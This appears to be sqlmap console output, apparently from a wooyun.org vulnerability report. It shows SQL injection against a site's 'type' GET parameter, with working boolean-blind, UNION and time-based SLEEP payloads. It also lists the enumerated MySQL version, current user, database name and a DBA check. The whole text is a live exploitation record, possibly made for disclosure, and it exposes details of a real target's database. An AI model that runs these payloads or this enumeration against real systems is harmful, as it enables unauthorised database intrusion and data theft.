 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1 AND 5687=5687

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: type=1 UNION ALL SELECT CONCAT(0x7163716271,0x6441725a73466a4f4a74,
0x716d706571),NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type=1 AND SLEEP(5)
---
[22:51:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:51:47] [INFO] fetching current user
current user:    'pcjrwww@%'
[22:51:47] [INFO] fetching current database
current database:    'db_pcjr'
[22:51:47] [INFO] testing if current user is DBA
[22:51:47] [INFO] fetching current user
[22:51:48] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org